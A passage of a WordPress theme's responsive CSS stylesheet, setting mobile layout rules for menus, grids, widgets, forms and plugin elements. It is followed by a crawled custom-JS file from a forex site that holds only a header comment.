  table th, table td, .sc_table table th, .sc_table table td {
    padding: 0.4rem; }

  .page_content_wrap {
    padding-top: 3.8rem;
    padding-bottom: 3.8rem; }

  .widget .widgettitle {
    font-size: 15px;
    line-height: 18px; }

  figure figcaption {
    font-size: 12px; }

  /* Body sizes */
  .content_wrap, .content_container {
    width: 300px !important; }

  /* Content and Sidebar */
  [class*="content_wrap"] > .sidebar {
    margin-top: 3.5em; }

  .menu_style_side .menu_side_wrap {
    width: 60px; }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px; }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px; }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px; }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px; }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px; }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px; }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px; }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px; }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px; }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px; }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px; }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px; }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px; }

  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%; }

  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*="column-"],
  .columns_wrap.columns_fluid > [class*="column-"],
  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%; }

  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%; }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important; }

  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important; }

  /* Header */
  .top_panel_mobile {
    display: block; }

  body.header_mobile_enabled .top_panel {
    display: none; }

  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%; }

  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem; }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 0; }

  .mobile_device .menu_mobile .sc_layouts_logo img,
  .mobile_layout .menu_mobile .sc_layouts_logo img {
    max-height: 40px; }

  .mobile_device .menu_mobile .menu_mobile_nav_area,
  .mobile_layout .menu_mobile .menu_mobile_nav_area {
    margin-top: 2em; }

  .mobile_device .menu_mobile .search_mobile,
  .mobile_layout .menu_mobile .search_mobile {
    margin-top: 2em;
    width: 280px; }

  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 18px;
    line-height: 1.5em; }

  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 14px;
    line-height: 1.5em;
    width: 280px; }

  .menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
    width: 250px; }

  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.3em 0.5em; }

  .top_panel.with_bg_image {
    min-height: 18em; }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 13px !important; }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 9px !important; }

  /* Widgets */
  .sidebar .widget, .sidebar[class*="scheme_"] .widget {
    width: 100%; }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 20px !important; }

  .footer_wrap .widget + .widget {
    margin-top: 20px !important;
    padding-top: 20px !important; }

  .widget.column-1_2, .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 100%; }

  .footer_wrap .sc_content .wpb_column,
  .footer_wrap .sc_content .wpb_column:not(.vc_col-sm-12) {
    display: block;
    float: none;
    vertical-align: top;
    width: 100% !important; }

  .footer_wrap .sc_content .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
    border-top-width: 1px;
    border-top-style: solid; }

  /* Tags layouts */
  button, input[type="button"], input[type="reset"], input[type="submit"], .theme_button, .post_item .more-link, .gallery_preview_show .post_readmore, .monyxi_tabs .monyxi_tabs_titles li a, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress a.button, #buddypress button, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, #buddypress div.activity-meta a, a.bp-title-button, body #booked-profile-page input[type="submit"], body #booked-profile-page button, body .booked-list-view input[type="submit"], body .booked-list-view button, body table.booked-calendar input[type="submit"], body table.booked-calendar button, body .booked-modal input[type="submit"], body .booked-modal button, .edd_download_purchase_form .button, #edd-purchase-button, .edd-submit.button, .widget_edd_cart_widget .edd_checkout a, .sc_button, .sc_layouts_row .sc_button, .sc_form button, .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-form button, #tribe-bar-form a, #tribe-bar-form input, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-cal-links a, .tribe-events-sub-nav li a, .tribe-events-read-more, #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button, .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, .yith-woocompare-widget a.clear-all {
    padding: 0.5em 1.6em 0.65em; }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 8em; }

  .post_item_404 .page_info {
    padding-top: 1em; }

  .post_item_404 .page_description {
    margin-bottom: 2em; }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5em; }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em; }

  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0; }

  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px; }

  /* Single post */
  .author_info {
    padding: 2em; }

  .author_avatar {
    position: static;
    margin-bottom: 1.5em; }

  .author_description {
    padding-left: 0; }

  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px; }

  .nav-links-single .nav-links .nav-next {
    padding-left: 8px; }

  .nav-links-single .nav-links .post-title {
    letter-spacing: 0; }

  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em; }

  .comments_list_wrap li + li, .comments_list_wrap li ul {
    margin-top: 2em; }

  .comments_list_wrap ul li + li, .comments_list_wrap li > ul > li {
    padding-top: 2em; }

  .comments_list_wrap ul ul {
    margin-left: 2em; }

  .comments_list_wrap ul ul ul ul {
    margin-left: 0; }

  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0; }

  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 1.5em; }

  .comments_list_wrap .comment_content {
    padding-left: 0; }

  .comments_list_wrap + .comments_form_wrap {
    padding-top: 3.5em; }

  .comments_wrap .form-submit input[type="submit"] {
    padding: 0.65em 1.8em 0.7em; }

  /* Other minor plugins */
  .mfp-title {
    line-height: 13px; }

  .post-password-form input[type="submit"] {
    margin: 1em 0 0 0; }

  .post-password-form input[type="password"] {
    margin: 10px 0 0 0; }

  .wpcf7 .wpcf7-submit, .sc_form button {
    padding: 0.6em 1.9em 0.7em; }

  .tick {
    font-size: 10px !important;
    letter-spacing: -1px; }

  .pc-bars-g {
    transform: scale(0.98, 0.95) translate(1%, 2%); }

  .elementor-1274 .elementor-element.elementor-element-7fff5c82 .elementor-social-icon:not(:last-child),
  .elementor-2 .elementor-element.elementor-element-24620fb .elementor-social-icon:not(:last-child) {
    margin-right: 5px; }

  h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag) br {
    display: none; }

  .sc_icons.sc_icons_module .sc_icons_item .num {
    font-size: 4.2em;
    line-height: 0.9em; }

  .sc_icons.sc_icons_module .sc_icons_item:hover .sc_icons_item_title, .sc_icons.sc_icons_module .sc_icons_item_title {
    font-size: 1.5em;
    top: 42%; }

  .trx_addons_scroll_to_top {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em; }

  .sc_testimonials_item_content:before {
    font-size: 1.8em;
    margin-bottom: 0.3em;
    margin-top: 5px; }

  .sc_testimonials [class*="column"] .sc_testimonials_item_author {
    padding: 0.7em 0 0; }

  .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author, .sc_testimonials_simple .sc_testimonials_item_author {
    margin: 0.5em 0 0 0; }

  .wpcf7 .extra-form.download .wpcf7-submit {
    padding: 0.65em 1em 0.8em; }

  .elementor-44 .elementor-element.elementor-element-42feeb1 .widget_instagram_images .widget_instagram_images_item_wrap {
    padding: 0 5px 5px 0; }

  .elementor-44 .elementor-element.elementor-element-42feeb1 .widget_instagram_images {
    margin-right: -5px; }

  .widget_instagram_follow_link_wrap .widget_instagram_follow_link {
    font-size: 14px; }

  .sc_blogger_filters .sc_blogger_filters_titles a {
    padding: 4px 4px; }

  .sc_blogger_filters .sc_blogger_filters_titles li + li,
  .sc_blogger_filters .sc_blogger_filters_titles li {
    margin: 0 3px 3px; }

  .sc_recent_news.sc_recent_news_style_news-magazine .post_item .post_title {
    padding-bottom: 0; }

  .sc_recent_news .post_item.post_accented_off {
    margin-bottom: 5px; }

  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"] {
    padding-top: 20px; }

  .sc_recent_news .post_item.post_accented_on {
    margin-bottom: 5px; }

  ul.learn-press-nav-tabs .course-nav a {
    padding: 5px 6px; }

  ul.learn-press-nav-tabs {
    margin: 0 0 20px 0; }

  .comments_form_wrap {
    margin-top: 3em;
    padding-top: 3.5em; }

  .sc_action_item.with_image .sc_action_item_inner {
    padding: 2.5em 0.5em 2.3em;
    max-width: 90%; }

  .wpcf7 .extra-height textarea {
    height: 10em; }

  #bbpress-forums li.bbp-header li.bbp-forum-info, #bbpress-forums li.bbp-header li.bbp-topic-title {
    margin-bottom: 1em; }

  #bbpress-forums #bbp-single-user-details {
    margin: 0 0 1.2em; }

  .post_layout_excerpt + .post_layout_excerpt {
    margin-top: 2.5rem; }

  .post_layout_excerpt .post_meta {
    margin-top: 1.5rem;
    padding-top: 1rem; }

  .post_layout_excerpt .post_header + .post_content {
    margin-top: 1.3rem; }

  .mejs-controls {
    padding-left: 10px !important;
    padding-right: 10px !important; }

  .post_meta .post_meta_item.post_categories a {
    padding: 2px 8px; }

  .post_meta .post_meta_item:after, .post_meta .post_meta_item.post_edit:after, .post_meta .vc_inline-link:after {
    margin: 0 0.3em; }

  .author_info {
    margin-top: 3em;
    padding: 1.6em; }

  .author_avatar {
    width: 130px;
    height: 130px;
    line-height: 130px;
    margin-bottom: 1.1em; }

  .section_title {
    font-size: 1.6em; }

  .related_wrap {
    margin-top: 3em; }

  .comments_list_wrap {
    margin-top: 2em; }

  div.esg-filters, .woocommerce nav.woocommerce-pagination ul, .comments_pagination, .nav-links {
    margin-top: 2.3em; }

  div.esg-filter-wrapper .esg-filterbutton, .mptt-navigation-tabs li, div.monyxi_tabs .monyxi_tabs_titles li,
  div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton, .mptt-navigation-tabs li + li, div.monyxi_tabs .monyxi_tabs_titles li + li {
    margin: 0 5px; }

  div.esg-filter-wrapper .esg-filterbutton > span, .mptt-navigation-tabs li a, div.monyxi_tabs .monyxi_tabs_titles li a, div.monyxi_tabs .monyxi_tabs_titles li a.ui-tabs-anchor {
    padding: 0.3em 0.8em;
    font-size: 14px; }

  div.esg-filter-wrapper, .mptt-navigation-tabs, div.monyxi_tabs .monyxi_tabs_titles {
    margin: 0 0 2em !important; }

  .sc_price_item_details {
    display: block; }

  .sc_price_item_price {
    font-size: 1.8em; }

  .format-audio .post_featured .post_audio_author, .trx_addons_audio_player .audio_author {
    padding: 0 25px; }

  .format-audio .post_featured .post_audio_title, .trx_addons_audio_player .audio_caption {
    font-size: 16px;
    padding: 0 23px; }

  .trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
    margin-top: 2em; }

  .format-audio .post_audio_author + span + .mejs-container,
  .format-audio .post_audio_title + span + .mejs-container {
    margin-top: 2.3em; }

  .sc_countdown .sc_countdown_item {
    width: 72px; }

  .post_item_404 .go_home {
    padding: 0.8em 1.8em 0.9em; }

  .post_item_404 .page_description {
    margin-bottom: 1.8em;
    line-height: 1.55em; }

  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_title {
    font-size: 16px;
    line-height: 20px; }

  .gallery_preview_description {
    padding: 0 1.4em; }

  .gallery_preview_show .post_meta .post_meta_item {
    display: block; }

  .gallery_preview_show .post_meta .post_meta_item:before {
    display: none; }

  /* Blog layout: Chess */
  .post_layout_chess .post_header {
    display: block !important; }

  .post_layout_chess .post_title {
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0; }

  .post_layout_chess .post_meta {
    display: none !important; }

  .post_layout_chess .post_content {
    display: none; }

  .post_layout_chess.post_format_audio .mejs-time {
    display: none; }

  /* Front Page Builder */
  .front_page_section_buttons > .front_page_section_button {
    margin-right: 0; }

  /* Theme Hovers */
  .post_featured.hover_border .post_info .post_info_back {
    padding: 2.5em; }

  .post_featured.hover_border .post_info:before,
  .post_featured.hover_border .post_info:after {
    position: absolute;
    z-index: 1;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px; }

  .post_featured.hover_border .post_info .post_title {
    padding-bottom: 4px; }

  /* ThemeREX Addons */
  /* Content Area */
  .sc_content_width_1_1 {
    width: 300px !important; }

  .sc_content_width_1_2 {
    width: 150px !important; }

  .sc_content_width_1_3 {
    width: 100px !important; }

  .sc_content_width_2_3 {
    width: 200px !important; }

  .sc_content_width_1_4 {
    width: 75px !important; }

  .sc_content_width_3_4 {
    width: 225px !important; }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 300px; }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 310px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 320px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 330px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 340px; }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 360px; }

  /* BBPress & BuddyPress */
  .bbpress_style_callouts.type-topic #bbpress-forums ul.bbp-replies .bbp-reply-header {
    margin-left: 0;
    padding: 0 10px 1em; }

  #buddypress div#subnav.item-list-tabs ul li.last {
    display: block;
    margin-top: 3px;
    float: left; }

  #buddypress div#subnav.item-list-tabs ul li.last:before {
    display: none; }

  #buddypress #cover-image-container {
    padding: 1.25em; }

  #buddypress #item-header-cover-image #item-header-avatar img.avatar {
    max-width: 80px; }

  #buddypress div#item-header-cover-image .user-nicename a,
  #buddypress div#item-header-cover-image .user-nicename {
    font-size: 1.5em; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://forexbob.com/wp-content/uploads/custom-css-js/2501.js?v=7785
body_size: 1
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 07 2021 | 10:08:13 */
